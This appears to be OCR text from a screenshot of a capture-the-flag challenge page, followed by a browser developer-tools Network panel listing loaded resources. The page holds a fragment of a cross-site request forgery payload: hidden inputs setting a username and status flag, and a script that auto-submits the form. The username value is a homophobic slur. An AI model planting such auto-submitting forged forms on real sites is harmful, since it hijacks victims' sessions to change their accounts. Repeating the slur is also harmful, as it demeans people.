 publier des solutions sur internet est interdit
Contact | Profile | Private | Logout
Contact
Your email
Comment
<input type="text" name="username" value="fag"/>
<input type="checkbox" name="status" checked/>
</form>
<script>
document.crcf.submit()
</script>
</div>
Submit
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse 64
Search
Preserve log Disable cache No throttling
(.*) Aa
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
Big request rows Group by frame
Overview Screenshots
1,000 ms 2,000 ms 3,000 ms 4,000 ms 5,000 ms 6,000 ms 7,000 ms
No search results
Type and press ↩ to search
Name Status Type Initiator Size Time
notation.v3.css?1687859109 200 stylesheet ?page=externe_header:29 6.5 kB 57 ms
leaflet.css 200 stylesheet ?page=externe_header:30 15.3 kB 72 ms
leaflet-plugins.css 200 stylesheet ?page=externe_header:31 3.8 kB 68 ms
leaflet.markercluster.css 200 stylesheet ?page=externe_header:32 2.8 kB 57 ms
leaflet_nodirection.css 200 stylesheet ?page=externe_header:33 1.1 kB 70 ms
commandes.css 200 stylesheet ?page=externe_header:33 1.2 kB 69 ms
todo.css 200 stylesheet ?page=externe_header:34 1.3 kB 69 ms
form.css 200 stylesheet ?page=externe_header:35 3.8 kB 70 ms
circle.css 200 stylesheet ?page=externe_header:36 24.1 kB 71 ms
skin.css 200 stylesheet ?page=externe_header:37 30.8 kB 71 ms
siteon0.svg?1637496509 200 svg+xml ?page=externe_header:47 7.6 kB 15 ms
Open_Sans.woff 200 font skin.css 21.3 kB 16 ms
js.js 200 script content.js:43 1.4 kB 9 ms
dom.js 200 script content.js:43 2.0 kB 3 ms
js.js 200 script content.js:43 1.4 kB 1 ms
dom.js 200 script content.js:43 2.0 kB 2 ms
js.js 200 script content.js:43 1.4 kB 6 ms
28 requests 303 kB transferred 289 kB resources Finish: 6.33 s DOMContentLoaded: 66 ms Load: 214 ms
Console Issues What's new
top Filter Default levels 67 Issues: 64 3
No mess...
No user ...
No errors
No warni...
No info
No verbose